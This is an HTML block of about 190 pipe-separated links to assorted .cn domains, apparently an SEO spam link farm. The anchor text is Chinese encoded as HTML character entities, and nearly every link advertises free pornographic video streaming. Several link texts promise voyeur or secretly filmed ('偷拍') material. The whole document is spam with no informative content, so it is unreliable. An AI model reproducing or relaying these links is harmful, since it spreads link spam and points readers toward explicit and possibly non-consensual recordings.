<a href="http://xdyl05.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://hongboy.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://suanxie.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x9EC4;</a>|
<a href="http://xrptalk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://syyqhcs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7535;&#x5F71;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuilo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://qdglcm.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E13;&#x533A;</a>|
<a href="http://8pzs.cn" target="_blank">777&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av</a>|
<a href="http://houjia.net.cn" target="_blank">&#x80FD;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://hnzzyst.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://sgmbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hty123.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x4EBA;&#x59BB;xxxxx18</a>|
<a href="http://weihuotong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;</a>|
<a href="http://lingtp365.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;2</a>|
<a href="http://aiputie.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://neihanshuo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;</a>|
<a href="http://hdvnet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x55E8;av</a>|
<a href="http://rfy8888.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nanwind.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://510fanyong.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nmyangex.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6700;&#x65B0;</a>|
<a href="http://10wo.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x5C11;&#x5987;</a>|
<a href="http://monclerwomen.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://h776.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://neogames.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6B27;&#x7F8E; &#x5728;&#x7EBF;</a>|
<a href="http://27qn.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://dthaoyubxg.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://dqugt.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yphui.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://zcylxcx.cn" target="_blank">&#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://symxhct.cn" target="_blank">av&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://yxshow.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://diaozei.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://trlk.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E09;&#x7EA7; &#x81EA;&#x62CD;</a>|
<a href="http://f9s4b.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jiulongxuan.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;</a>|
<a href="http://falalicaituan.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://guipou.cn" target="_blank">&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://imofa.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;h</a>|
<a href="http://sh120.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://lianpula.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5E72;</a>|
<a href="http://bnypbn.cn" target="_blank">www.&#x719F;&#x5973;av</a>|
<a href="http://gsartificial.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://btff.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x7CBE;&#x54C1; &#x6FC0;&#x60C5; &#x5077;&#x62CD;</a>|
<a href="http://zhuagao.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dtjbh.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://iaad.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yunzhuangxiu.cn" target="_blank">91&#x4E5D;&#x8272;&#x63A2;&#x82B1;&#x5077;&#x62CD;av</a>|
<a href="http://qdmeibang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://thankgd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://jiaxinlawyer.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://luwenkeji.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vwrdfr.cn" target="_blank">&#x5973;&#x540C;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cnlangshan.org.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://ctyg.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://997ok.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x6625;&#x8272;</a>|
<a href="http://rtbao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qidischool.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://diaoyanwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://jphyx.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7F51;</a>|
<a href="http://metalchairhome.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;&#x4EBA;&#x53E3;&#x9884;&#x6D4B;</a>|
<a href="http://slimcoco.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;av&#x5927;&#x7247;</a>|
<a href="http://xdrjw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5077;&#x62CD;</a>|
<a href="http://3dmec.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://biewai.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://miuding.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://angzui.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://deia.org.cn" target="_blank">&#x7537;&#x5973;&#x8FC7;&#x7A0B;&#x5F88;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ytyh.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sihuningjiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iman.net.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://haipiluse.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x8272;&#x5802;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nieshuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://chwlg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x64AD;&#x653E;</a>|
<a href="http://jueea.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://baisde.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://okjianzhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heroesofwarcraft.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytt56.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://odedu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ynqhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://cxj.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://cldkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nwind.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://udogo.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzshengsi.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mouheng.cn" target="_blank">&#x5C11;&#x5987;1&#x533A;2&#x533A;</a>|
<a href="http://huskyksuh.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5927;&#x5168;</a>|
<a href="http://bkqt.com.cn" target="_blank">&#x514D;&#x8D39;&#x97E9;&#x56FD;av&#x7535;&#x5F71;</a>|
<a href="http://suanxie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yunlu88.cn" target="_blank">www.&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://yaoanxf.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x5728;&#x7EBF;</a>|
<a href="http://ctups.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://wanlifeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wanjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53C8;&#x5927;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://jazzdiva.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://55club.cn" target="_blank">18&#x6210;&#x4EBA;av</a>|
<a href="http://dg23pj7h.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lujiurui.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://s6688.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fscyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://qifen1.org.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x56FD;&#x8BED;</a>|
<a href="http://jouoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;6q</a>|
<a href="http://gwls.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jeepjeep.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jxger.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bsbest.cn" target="_blank">av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://metalchairhome.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://7suluo.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;10p</a>|
<a href="http://xskissbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E45;&#x4E45;</a>|
<a href="http://gongdianwang.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;3d&#x5728;&#x7EBF;</a>|
<a href="http://vitalessence.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://cgst.com.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hgrcw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qdrenzheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ylbs888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x8F66;&#x4E0A;&#x7684;</a>|
<a href="http://qijiyulecheng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qvul.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5728;&#x7EBF;</a>|
<a href="http://ecbc.org.cn" target="_blank">&#x871C;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://2688qiche.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://peoplecars.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ywlingyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dztour.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://uectrade.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sdbyby.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;51&#x5206;&#x949F;&#x65E0;&#x5220;&#x51CF;</a>|
<a href="http://nongen.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://saibaizi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dahae.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ksxylhq.cn" target="_blank">&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://nrrnqc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x8272;</a>|
<a href="http://xsyouth.cn" target="_blank">&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qq5ku.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://weixingzh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sxcgwl.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://ezycn.cn" target="_blank">&#x4E94;&#x6708;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://f320.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E5;&#x97E9;&#x7F8E;&#x5973;</a>|
<a href="http://neihanshuo.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://xyhfz.cn" target="_blank">91&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://cooyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shihun.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://zkjtlt.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53C8;&#x5927;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://wwwjsz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x7406;</a>|
<a href="http://migrationpath.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingyu3.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gddaneng.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://fjfybj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x539F;&#x521B;</a>|
<a href="http://moreader.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://u72.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sbbqs.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linkehelper.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;c&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://swjtubj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;av</a>|
<a href="http://firefox135.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;</a>|
<a href="http://huinengkj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5zls.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x4E09;&#x533A;</a>|
<a href="http://ibxxh.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://jionlong.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://a1lp.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kanpianer.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jiutianlvyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://pieshui.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;99re</a>|
<a href="http://ttwoool.cn" target="_blank">&#x5C11;&#x5987;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xycgbw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://konghu.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yeyachuguan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;</a>|
